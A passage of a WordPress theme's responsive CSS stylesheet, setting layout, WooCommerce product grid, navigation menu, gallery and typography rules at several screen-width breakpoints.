	.post-navigation .nav-next {
		text-align: right;
	}

	.post-navigation,
	.comments-area {
		padding-left: 15px;
		padding-right: 15px;
	}

	.post-navigation .nav-previous {
		text-align: left;
	}

	.post-navigation .nav-next {
		margin-top: 0;
	}

	.author-info {
		-webkit-box-align: center;
        -ms-flex-align: center;
		align-items: center;
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		overflow: hidden;
		text-align: left;
		width: 100%;
	}

	.author-avatar,
	.author-avatar .avatar {
		border-radius: 100%;
		float: left;
		max-width: 150px;
	}

	.author-description {
		float: left;
		padding-left: 28px;
	}

	.hero-content-wrapper .featured-content-image,
	.hero-content-wrapper .entry-container {
		display: table-cell;
		vertical-align: middle;
		width: 50%;
	}

	.hero-content-wrapper .featured-content-image {
		bottom: 0;
		padding-bottom: 0;
		position: absolute;
		top: 0;
	}

	.hero-content-wrapper.content-aligned-right .featured-content-image {
		left: 0;
	}

	.hero-content-wrapper.content-aligned-right .entry-container {
		float: right;
	}

	.hero-content-wrapper.content-aligned-left .featured-content-image {
		right: 0;
	}

	.hero-content-wrapper.content-aligned-left .entry-container {
		float: left;
	}

	.promotion-headline-wrapper .hentry {
		width: 76%;
	}

	.section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
	    width: -webkit-calc(50% - 0.736842105em);
	    width: calc(50% - 0.736842105em);
	}

	.testimonials-content-wrapper .testimonial-thumbnail {
		width: 40%
	}

	.testimonials-content-wrapper .entry-container {
		width: 60%;
		float: right;
	}

	.testimonials-content-wrapper .entry-container:before {
		left: 40px;
		transform: none;
	}

	.testimonials-content-wrapper .entry-container {
		text-align: left;
	}

	.testimonials-content-wrapper .testimonial-thumbnail,
	.testimonials-content-wrapper .entry-container {
	    display: table-cell;
	    vertical-align: middle;
	}

	.testimonial-thumbnail {
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		height: 100%;
		padding-bottom: 0;
	}

	.testimonials-content-wrapper .entry-header:before {
		margin-left: unset;
	}

	.comment-author-container {
		display: table-cell;
		width: 75px;
	}

	.comment-container {
		display: table-cell;
		padding-left: 28px;
		width: calc(100% - 75px);
	}

	.comment-author,
	.comment-header {
		text-align: left;
	}

	.comment-author-container {
		margin-bottom: 0;
	}

	.comment-content:after {
		left: 28px;
		transform: none;
	}

	#gallery-content-section .gallery-columns-2 .gallery-item,
	#gallery-content-section .gallery-columns-4 .gallery-item {
		max-width: 50%;
	}
}

/*--------------------------------------------------------------
## >= 667px
--------------------------------------------------------------*/

@media screen and (min-width: 41.6875em) {

	.section-content-wrapper.layout-three,
	.contact-section .contact-details.two-columns {
		padding-left: 15px;
		padding-right: 15px;
	}

	.section-content-wrapper.layout-three .hentry,
	.search.search-results .content-area .hentry {
		padding: 0 15px;
		width: 33.33%;
	}

	.section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.section-content-wrapper.layout-three .hentry-inner .entry-container {
	    padding: 0;
	    width: 100%;
	}

	.section-content-wrap.layout-three .hentry:nth-child(3n+1),
	.section-content-wrapper.layout-three .hentry:nth-child(3n+1),
	.contact-section .contact-details.three-columns li:nth-child(3n+1) {
	    clear: both;
	}

	.footer-widget-area.three .widget-column {
		width: 33.33%;
	}

	#gallery-content-section .gallery-columns-3 .gallery-item {
		max-width: 33.33333%;
	}

	#gallery-content-section .gallery-columns-5 .gallery-item {
		max-width: 20%;
	}

	#gallery-content-section .gallery-columns-6 .gallery-item {
		max-width: 16.66667%;
	}

	#gallery-content-section .gallery-columns-7 .gallery-item {
		max-width: 14.28571%;
	}

	#gallery-content-section .gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}

	#gallery-content-section .gallery-columns-9 .gallery-item {
		max-width: 11.11111%;
	}

	.services-section .section-content-wrapper.layout-three .hentry {
		width: 100%;
	}

	.services-section .layout-three .hentry-inner {
	    -webkit-box-orient: unset;
	    -webkit-box-direction: unset;
	    -ms-flex-direction: unset;
	    flex-direction: unset;
	}

	.services-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.services-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
	    width: 50%;
	}

	.services-section .section-content-wrapper.layout-three .post-thumbnail::before {
		bottom: unset;
		left: unset;
	    right: -7px;
	    top: 50%;
	    -webkit-transform: translateY(-50%) rotate(270deg);
	    -ms-transform: translateY(-50%) rotate(270deg);
	    transform: translateY(-50%) rotate(270deg);
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .post-thumbnail {
		order: 2;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .entry-container {
		order: 1;
	}

	.services-section .layout-three .hentry:nth-child(even) .post-thumbnail:before {
		right: unset;
	    left: -7px;
		-webkit-transform: rotate(-270deg);
	    -ms-transform: rotate(-270deg);
	    transform: rotate(-270deg);
	}

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.button,
	#events-section .hentry .more-link,
	.posts-navigation .nav-links a,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers,
	.site-main #infinite-handle span button,
	.hero-content-wrapper .more-link,
	.promotion-headline-wrapper .hentry .more-link,
	.recent-blog-content-wrapper .more-recent-posts .more-link,
	.slider-content-wrapper .more-link,
	.custom-header .more-link,
	.instagram-button .button,
	.view-all-button .more-link,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .product-container .wc-forward {
		padding: 16px 35px;
	}

	.slider-content-wrapper .sub-title,
	.custom-header .sub-title {
		margin-bottom: 14px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 34px;
		font-size: 2.125rem;
	}
}

/*--------------------------------------------------------------
## >= 783px
--------------------------------------------------------------*/

@media screen and (min-width: 48.9375em) {
	.absolute-header.admin-bar .slider-content-wrapper .hentry,
	.absolute-header.home.admin-bar .custom-header {
		height: calc(100vh - 32px);
	}
}

/*--------------------------------------------------------------
## >= 812px
--------------------------------------------------------------*/

@media screen and (min-width: 50.75em) {
	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
		padding: 80px 50px;
	}

	.social-header-disabled .site-branding {
		margin: 0 auto 0 0;
		text-align: left;
	}

	#primary-menu-wrapper {
		position: relative;
	}

	/* Woocommerce styles */
	.site-header-cart {
	    padding: 0;
	}

	ul.products.columns-3 li.product,
	ul.products.columns-6  li.product {
		width: 31.1259%;
		margin-right: 3.3113%;
	}

	ul.products.columns-4  li.product:nth-child(2n+2),
	ul.products.columns-6  li.product:nth-child(2n+2) {
		margin-right: 3.3113%;
	}

	ul.products.columns-3  li.product:nth-child(3n+3),
	ul.products.columns-4  li.product:nth-child(4n+4),
	ul.products.columns-5  li.product:nth-child(5n+5),
	ul.products.columns-6  li.product:nth-child(6n+6) {
		margin-right: 0;
	}

	ul.products.columns-6  li.product:nth-child(3n+3) {
		margin-right: 0;
	}

	ul.products.columns-4  li.product {
		width: 22.5166%;
		margin-right: 3.3113%;
	}

	ul.products.columns-5  li.product {
		width: 17.351%;
		margin-right: 3.3113%;
	}

	.full-width .related ul.products li.product,
	.full-width .upsells ul.products li.product,
	.full-width .cross-sells ul.products li.product {
		width: 25%;
	}

	.two-columns .columns-4 ul.products li.product {
		width: 50%;
	}

	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6  li.product:nth-child(2n+1),
	.full-width .related ul.products li.product:nth-child(2n+1),
	.full-width .upsells ul.products li.product:nth-child(2n+1),
	.full-width .cross-sells ul.products li.product:nth-child(2n+1) {
		clear: none;
	}

	.two-columns .columns-4 ul.products li.product:nth-child(2n+1),
	ul.products.columns-3 li.product:nth-child(3n+1),
	ul.products.columns-4 li.product:nth-child(4n+1),
	ul.products.columns-5 li.product:nth-child(5n+1),
	ul.products.columns-6 li.product:nth-child(6n+1),
	.full-width .related ul.products li.product:nth-child(4n+1),
	.full-width .upsells ul.products li.product:nth-child(4n+1),
	.full-width .cross-sells ul.products li.product:nth-child(4n+1) {
		clear: both;
	}

	table.shop_table {
		background-color: transparent;
	}

	table.cart td.actions input,
	table.cart td.actions .button {
		margin: 0;
	}

	table.shop_table_responsive tr td {
		padding: 10px;
	}

	table.shop_table_responsive tr td.product-thumbnail {
		width: 100px;
	}

	table.shop_table_responsive thead {
		display: table-header-group;
	}

	table.shop_table_responsive tbody th {
		display: table-cell;
	}

	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left;
	}

	table.shop_table_responsive tr td {
		display: table-cell;
	}

	table.shop_table_responsive tr td:before {
		display: none;
	}

	table.shop_table_responsive tr td.product-remove a {
		text-align: left;
	}

	table.cart .product-thumbnail img {
		margin: 0;
	}

	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		float: left;
		width: 30%;
		margin: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
		width: 66%;
	}

	.woocommerce-account .woocommerce-MyAccount-content p:first-child {
		margin-top: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content form > h3 {
		margin-top: 0;
	}

	.woocommerce-MyAccount-content {
		padding-top: 0;
	}

	.site-header-cart .cart-contents .count {
		display: none;
	}

	.site-header-cart .widget_shopping_cart {
		padding: 0;
		position: absolute;
		top: 100%;
		width: 285px;
		z-index: 199;
		right: -999em;
		display: block;
	}

	.site-header-cart:hover .widget_shopping_cart,
	.site-header-cart.focus .widget_shopping_cart {
		right: 0;
		display: block;
	}

	.site-header-menu > #site-header-cart-wrapper {
		display: block;
		position: relative;
	}

	#primary-menu-wrapper #site-header-cart-wrapper {
		display: none;
	}/* Woocommerce styles end here */

	.navigation-default .mobile-social-search {
		display: none;
	}

	.site-header-menu {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	#social-search-wrapper {
		display: block;
	}

	.menu-inside-wrapper {
		width: 320px;
		right: -40px;
		opacity: 0;
	}

	.is-open .menu-inside-wrapper {
	    visibility: visible;
	    opacity: 1;
	    right: 0;
	}

	.navigation-classic .mobile-social-search {
		display: none;
	}

	#social-menu-wrapper,
	#primary-search-wrapper {
	    display: block;
	}

	#primary-search-wrapper {
	    position: relative;
	}

	.mobile-social-search .social-navigation {
		padding: 0;
	}

	#events-section .entry-container {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	    width: 100%;
	    -ms-flex-flow: row nowrap;
	    flex-flow: row nowrap;
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	    align-items: center;
	    position: relative;
	    min-height: 90px;
	}

	#events-section .entry-meta a {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	    align-items: center;
	    -webkit-box-pack: center;
	    -ms-flex-pack: center;
	    justify-content: center;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    top: 0;
	    height: 100%;
	    width: 80px;
	}

	#events-section .event-details {
	    border-right: 1px solid;
	    -ms-flex-preferred-size: 753px;
	    flex-basis: 753px;
	    margin-left: 80px;
	}

	#events-section .view-more {
	    min-width: 154px;
	}

	#events-section .section-content-wrap {
		text-align: left;
	}

	#events-section .hentry .more-link {
		border: 0;
	    padding: 49px 35px;
	}

	.contact-section .contact-details.two-columns li {
		width: 50%;
	}

	.contact-section .contact-details.two-columns {
		max-width: 1520px;
	}

	.stats-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.stats-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
		display: inherit;
		width: auto;
	}

	.stats-section .section-content-wrapper.layout-one .entry-container {
		text-align: left;
	}
}

/*--------------------------------------------------------------
## >= 1024px
--------------------------------------------------------------*/

@media screen and (min-width: 64em) {
	.services-section .section-content-wrapper.layout-three .hentry {
		width: 33.33%;
	}

	.services-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.services-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
	    width: 100%;
	}

	.services-section .layout-three .hentry-inner {
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}

	.services-section .section-content-wrapper.layout-three .post-thumbnail:before {
	    bottom: 11px;
	    left: 50%;
	    top: unset;
	    right: unset;
	    -webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	    transform: translateX(-50%);
	}

	.services-section .layout-three .hentry:nth-child(3n-1) .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .post-thumbnail {
		order: unset;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .entry-container {
		order: unset;
	}

	.services-section .layout-three .hentry:nth-child(even) .post-thumbnail:before {
		right: unset;
	    left: 50%;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.services-section .layout-three .hentry:nth-child(3n-1) .post-thumbnail:before {
		bottom: unset;
		top: 11px;
		-webkit-transform: translateX(-50%) rotate(180deg);
		-ms-transform: translateX(-50%) rotate(180deg);
		transform: translateX(-50%) rotate(180deg);
	}

	.portfolio-section .hentry .entry-container {
		opacity: 0;
	}

	.portfolio-section .hentry:hover .entry-container {
	    opacity: 1;
	    -webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
	}

	.clients-content-wrapper {
	    padding: 0 25px;
	}

	#gallery-content-section figcaption {
		background-color: transparent;
		left: 50%;
		top: 50%;
		transform: translate(-50%, -50%);
		bottom: unset;
		width: auto;
	}

	.site-branding {
		padding-right: 20px;
	}

	.navigation-classic .site-header-menu {
		-webkit-box-flex: 1;
		-ms-flex: auto;
		flex: auto;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.navigation-classic #primary-menu-wrapper {
		margin-right: auto;
	}

	/* Woocommerce styles */
	.woocommerce .site-main #infinite-handle {
		padding-bottom: 21px;
	}

	.woocommerce-products-header .page-title {
		margin-bottom: 7px;
	}

	ul.products li.product {
		margin-bottom: 35px;
	}

	ul.products.columns-6  li.product {
		width: 13.90725%;
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(3n+3) {
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(6n+6) {
		margin-right: 0;
	}/* Woocommerce styles end here */

	.site-content .wrapper {
		padding-top: 21px;
	}

	.boxed-layout #masthead {
		max-width: 1520px;
		margin: 0 auto;
		width: 96%;
	}

	.comment-respond {
		margin-bottom: 0;
	}

	.no-header-media-image.no-header-media-text.no-featured-slider #masthead {
		border-bottom: 1px solid;
	}

	body.boxed-layout.no-header-media-image.no-header-media-text.no-featured-slider #masthead {
		margin: 0 auto;
		max-width: 1520px;
		width: 96%;
	}

	#masthead + .below-site-header .site-overlay + .section,
	#masthead + .below-site-header .site-overlay + .site-content {
		border: 0;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 35px;
	}

	.footer-instagram .widget-title {
		padding-top: 56px;
	}

	#footer-newsletter .ewnewsletter .hentry {
		margin-top: 35px;
	}

	.reserve-content-wrapper .contact-description {
		padding: 70px 35px;
	}

	.reserve-content-wrapper .reservation-form {
		padding: 70px;
	}

	.reserve-content-wrapper .reservation-form form p.form-submit {
		width: 100%;
	}

	.reserve-content-wrapper .section-content-wrap,
	#events-section .wrapper,
	.section-content-wrapper.layout-one,
	.section-content-wrap.layout-one,
	#product-content-section .section-content-wrapper,
	.posts-navigation,
	.pagination,
	.site-header-main,
	.content-area .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .wrapper,
	.gallery-section .section-content-wrapper,
	.hero-content-wrapper.section .section-content-wrap {
	    padding-left: 40px;
	    padding-right: 40px;
	}

	.navigation-classic .menu-toggle {
		display: none;
	}

	.navigation-classic #social-search-wrapper .menu-toggle {
		display: block;
	}

	.navigation-classic #primary-menu-wrapper .menu-inside-wrapper {
		position: relative;
		float: left;
		top: 0;
		left: 0;
		right: 0;
		visibility: visible;
		opacity: 1;
		width: auto;
		bottom: auto;
		background-color: transparent;
		box-shadow: none;
		overflow: inherit;
	}

	.navigation-classic .main-navigation a {
		padding: 15px 20px;
	}

	.navigation-classic .main-navigation li.menu-item-has-children ul ul a {
		padding-left: 20px;
	}

	.navigation-classic .main-navigation .menu-item-has-children > a:after,
	.navigation-classic .main-navigation .page_item_has_children > a:after {
	   	content: "\f107";
	    font-size: 16px;
	    font-size: 1rem;
	    padding-left: 7px;
	    line-height: 1;
	}

	.navigation-classic .main-navigation ul ul .menu-item-has-children > a:after,
	.navigation-classic .main-navigation ul ul .page_item_has_children > a:after {
		-webkit-transform: rotate(-90deg);
		-moz-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		padding: 0;
		position: absolute;
		top: 21px;
		right: 21px;
	}

	.navigation-classic .main-navigation ul ul {
		-webkit-box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		-moz-box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		display: block;
		float: left;
		left: -999em;
		position: absolute;
		top: 100%;
		z-index: 99999;
	}

	.navigation-classic .main-navigation ul ul ul {
		left: -999em;
		top: 0;
	}

	.navigation-classic .main-navigation ul ul a {
		padding: 15px 20px;
		text-align: left;
		width: 268px;
	}

	@keyframes smoothScrollBack {
	  0% {
	    transform: translateY(20px);
	  }
	  100% {
	    transform: translateY(0px);
	  }
	}

	.navigation-classic .main-navigation ul li:hover > ul,
	.navigation-classic .main-navigation ul li.focus > ul {
		left: 0;
		right: auto;
	}

	.navigation-classic .main-navigation ul li:hover > ul li,
	.navigation-classic .main-navigation ul li.focus > ul li {
		-webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
	}

	.navigation-classic .main-navigation li {
		border-bottom: none;
	}

	.navigation-classic .main-navigation ul ul li {
		border-bottom: 1px solid;
	}

	.navigation-classic .main-navigation ul ul li:hover > ul,
	.navigation-classic .main-navigation ul ul li.focus > ul {
		left: 100%;
		right: auto;
	}

	.navigation-classic .main-navigation li {
		display: inline-block;
	}

	.navigation-classic #social-search-wrapper {
		float: right;
	}

	.navigation-classic .dropdown-toggle,
	.navigation-classic .main-navigation ul .dropdown-toggle.toggled-on,
	.navigation-classic #primary-menu-wrapper .menu-toggle-wrapper {
		display: none;
	}

	.site-header-main {
		padding-top: 7px;
		padding-bottom: 7px;
	}

	.hentry,
	.view-all-button {
		margin-bottom: 35px;
	}

	.site-main .infinite-loader,
	.site-main #infinite-handle,
	.recent-blog-content-wrapper .more-recent-posts {
		padding-top: 35px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 42px;
		font-size: 2.625rem;
	}

	h1 {
		font-size: 35px;
		font-size: 2.1875rem;
	}

	h2,
	.menu-group-title,
	.single .content-area .entry-title,
	.error404 .content-area .page-title,
	.search .content-area .page-title,
	.page .content-area .entry-title,
	.woocommerce-page .page-title {
		font-size: 30px;
		font-size: 1.875rem;
	}

	h3,
	.stats-section .entry-title {
		font-size: 26px;
		font-size: 1.625rem;
	}

	h4 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.section-description,
	.hero-content-wrapper .entry-title span,
	.reserve-content-wrapper .entry-title span,
	.footer-instagram .widget-title {
		font-size: 37px;
		font-size: 2.3125rem;
	}

	.comment-reply-title {
		font-size: 34px;
		font-size: 2.125rem;
	}

	.boxed-layout #page {
		width: 96%;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding: 160px 40px;
	}

	.slider-content-wrapper + .custom-header .entry-container,
	.hero-content-wrapper.section {
		padding-bottom: 63px;
		padding-top: 63px;
	}

	.has-header-video.no-header-media-text .wp-custom-header {
		padding-bottom: 250px;
		padding-top: 250px;
	}

	.custom-header-content {
		padding-bottom: 120px;
		padding-top: 195px;
	}

	.site-info {
		padding-top: 21px;
	}

	.infinite-scroll.infinity-end .wrapper,
	.woocommerce-pagination,
	.menu-items {
		padding-bottom: 28px;
	}

	.two-columns-layout .singular-content-wrap,
	.search-no-results .archive-content-wrap {
		padding-bottom: 21px;
	}

	.section {
		padding-bottom: 28px;
		padding-top: 21px;
	}

	.section-content-wrapper.layout-three .hentry,
	.section-content-wrapper.layout-four,
	.section-content-wrapper.layout-three,
	.section-content-wrapper.layout-two,
	.section-content-wrapper.layout-two .hentry,
	.singular-content-wrap,
	.singular-content-wrap .hentry,
	.error404 .error-404.not-found,
	.section-content-wrapper.layout-four .hentry,
	.search-no-results .archive-content-wrap,
	.search-no-results .no-results,
	.services-section.special .section-content-wrapper,
	.services-section.special .section-content-wrapper .hentry,
	.search.search-results .content-area .hentry,
	.contact-section .contact-details.one-column,
	.contact-section .contact-details.one-column li,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.two-columns li,
	.contact-section .contact-details.three-columns,
	.contact-section .contact-details.three-columns li {
		padding-left: 20px;
		padding-right: 20px;
	}

	.section-content-wrapper.layout-four .hentry,
	.footer-widget-area.four .widget-column {
		width: 25%;
	}

	.services-section .section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.section-content-wrap.layout-four .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(2n+1) {
		clear: none;
	}

	.section-content-wrap.layout-four .hentry:nth-child(4n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(4n+1) {
	    clear: both;
	}

	.archive-content-wrap,
	.recent-blog-container {
		padding-bottom: 21px;
	}

	.content-area {
	    float: left;
	    margin-right: -100%;
	    width: 68.5%;
	}

	.sidebar .widget {
		padding-left: 0;
		padding-right: 0;
	}

	.sidebar {
	    float: right;
		padding-left: 30px;
	    padding-top: 42px;
	    margin-left: 68.5%;
	    width: 31.5%;
	}

	.content-left .sidebar {
	    padding-right: 40px;
	}

	.content-right .sidebar {
	    padding-left: 40px;
	}

	.content-right .sidebar {
		float: left;
	    margin-left: 0;
	    margin-right: 68.5%;
	}

	.content-right .content-area {
	    float: right;
	    margin-left: -100%;
	    margin-right: 0;
	}

	.no-sidebar .content-area {
	    float: none;
	    margin: 0 auto;
	}

	.no-sidebar.full-width-layout .content-area {
	    margin: 0;
	    max-width: 100%;
	    width: 100%;
	}

	.archive .page-header,
	.search .page-header {
		padding-bottom: 42px;
	}

	.site-main .posts-navigation .nav-previous,
	.site-main .posts-navigation .nav-next,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		margin: 35px 0 21px 0;
	}

	.site-main.woocommerce {
		padding-top: 63px;
	}

	.post-navigation a {
		padding: 42px 70px;
	}

	.post-navigation,
	.comments-area {
		padding-left: 20px;
		padding-right: 20px;
	}

	.comments-area {
		padding-top: 56px;
	}

	.author-info {
		margin-top: 56px;
	}

	.comment-respond {
		padding: 35px 49px;
	}

	.promotion-headline-wrapper .hentry {
		padding: 63px 40px;
	}

	.sidebar .widget {
		width: 100%;
	}

	.widget {
		padding: 28px 20px;
	}

	.footer-widget-area .wrapper {
		padding-top: 14px;
	}

	.footer-widget-area .wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

	.post-thumbnail,
	.widget-title,
	.widgettitle,
	.featured-content-image {
		margin-bottom: 21px;
	}

	.slider-content-wrapper .more-button,
	.custom-header .more-button,
	.hero-content-wrapper .more-button,
	.portfolio-section .hentry .more-button,
	.promotion-headline-wrapper .more-button {
		margin-top: 28px;
	}

	.hero-content-wrapper .entry-container {
		padding: 63px;
	}

	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	    padding: 140px 50px;
	}

	.testimonials-content-wrapper.section {
		padding-bottom: 63px;
	}

	.testimonials-content-wrapper .entry-container {
   		padding: 100px 40px 180px 40px;
   	}

	.testimonials-content-wrapper .controls {
		position: absolute;
		width: 60%;
	}

   	.sidebar .widget {
   		margin: 0 0 42px;
   	}

   	.slider-content-wrapper .cycle-prev,
   	.slider-content-wrapper .cycle-next {
   		display: block;
   	}

   	.two-columns-layout .singular-content-wrap {
   		border: none;
   	}

   	.section-content-wrapper,
   	.section-content-wrap {
   		padding-bottom: 0;
   	}

   	.sidebar {
		padding-bottom: 21px;
	}

	#social-menu-wrapper {
	    -webkit-flex: 0 1 auto;
	    -ms-flex: 0 1 auto;
	    flex: 0 1 auto;
	}

	.site-header-cart .cart-contents .count {
		display: inline;
	}

	.navigation-classic #header-navigation-area {
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	.hero-content-wrapper .entry-content,
	.hero-content-wrapper .entry-summary,
	.services-section .entry-header .entry-meta {
		margin-top: 21px;
	}

	.recent-blog-content-wrapper .hentry,
	.blog .content-area .hentry,
	body:not(.page).home .content-area .hentry,
	.archive .content-area .hentry {
		float: left;
		width: 50%;
	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner {
		-webkit-box-orient: horizontal;
   		-webkit-box-direction: reverse;
       	-ms-flex-direction: row-reverse;
        flex-direction: row-reverse;

	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
		left: -7px;
		right: unset;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.recent-blog-content-wrapper .hentry:nth-child(4n+1) .hentry-inner,
	.recent-blog-content-wrapper .hentry:nth-child(4n+2) .hentry-inner,
	.blog .content-area .hentry:nth-child(4n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(4n+2) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(4n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(4n+2) .hentry-inner,
	.archive .content-area .hentry:nth-child(4n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(4n+2) .hentry-inner {
		-webkit-box-orient: horizontal;
	   	-webkit-box-direction: normal;
	    -ms-flex-direction: row;
        flex-direction: row;
	}

	.recent-blog-content-wrapper .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.recent-blog-content-wrapper .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before {
		left: unset;
		right: -7px;
		 -webkit-transform: rotate(270deg);
       -ms-transform: rotate(270deg);
           transform: rotate(270deg);
	}

	.reservation-highlight-text {
		font-size: 24px;
		font-size: 1.5rem;
		margin-top: 28px;
	}

	.contact-section .contact-details {
		margin-bottom: 42px;
	}

	.contact-section .contact-details.three-columns {
		max-width: 1520px;
	}

	.contact-section .contact-details.three-columns li {
		width: 33.33%;
	}

	.contact-details {
		padding: 0;
	}

	.contact-details li {
		margin-bottom: 0;
	}

	.promotion-headline-wrapper .entry-content,
	.promotion-headline-wrapper .entry-summary {
		margin-top: 28px;
	}

	.stats-section.no-section-heading,
	#clients-section.no-section-heading {
		padding-top: 63px;
	}

	#gallery-content-section .gallery-columns-4 .gallery-item {
		max-width: 25%;
	}

	#gallery-content-section  .gallery-item figcaption {
		opacity: 0;
	}

	#gallery-content-section  .gallery-item:hover figcaption,
	#gallery-content-section  .gallery-item:focus figcaption {
		opacity: 1;
	}

	#gallery-content-section .gallery-icon:hover a:before,
	#gallery-content-section .gallery-icon:focus a:before,
	#gallery-content-section .tiled-gallery-item:hover a:before,
	#gallery-content-section .tiled-gallery-item:hover a:before {
	    content: "";
	    height: 100%;
	    left: 0;
	    position: absolute;
